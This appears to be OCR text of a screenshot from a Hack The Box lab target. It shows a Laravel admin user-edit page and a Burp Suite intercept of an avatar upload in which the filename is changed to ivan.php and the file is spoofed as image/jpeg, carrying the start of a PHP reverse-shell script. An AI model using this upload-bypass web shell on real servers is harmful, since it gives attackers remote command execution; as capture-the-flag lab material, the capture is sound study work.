 Not secure admin.usage.htb/admin/auth/users/1
8080
UG
Administrator
Administrator Edit
Home > Auth > Users > 1 > Edit
Edit
List View Delete
ID 1
* Username admin
* Name Administrator
Avatar
×
ivan.jpg
ivan.jpg
(9.07 KB)
ivan.jpg Browse
Roles × Administrator ×
Permissions Permissions
Created At 2023-08-13 02:48:26
Updated At 2024-04-20 16:27:32
Reset View Continue creating Continue editing loading...
Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
XSRF-TOKEN=
laravel_session=
16 Connection: close
17
18 ------WebKitFormBoundaryA6wOC9EBL9qHEXdd
19 Content-Disposition: form-data; name="username"
20
21 admin
22 ------WebKitFormBoundaryA6wOC9EBL9qHEXdd
23 Content-Disposition: form-data; name="name"
24
25 Administrator
26 ------WebKitFormBoundaryA6wOC9EBL9qHEXdd
27 Content-Disposition: form-data; name="avatar"; filename= ivan.php"
28 Content-Type: image/jpeg
29
30 <?php
31 // Copyright (c) 2020 Ivan Sincek
32 // v2.3
33 // Requires PHP v5.0.0 or greater.
34 // Works on Linux OS, macOS, and Windows OS.
35 // See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
36 class Shell {
37 private $addr = null;
38 private $port = null;
39 private $os = null;
40 private $shell = null;
41 private $descriptorspec = array(
42 0 => array('pipe', 'r'), // shell can read from STDIN
43 1 => array('pipe', 'w'), // shell can write to STDOUT
44 2 => array('pipe', 'w') // shell can write to STDERR
45 );
46 private $buffer = 1024; // read/write buffer size
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 3
Request headers 15
Event log All issues Memory: 151.9MB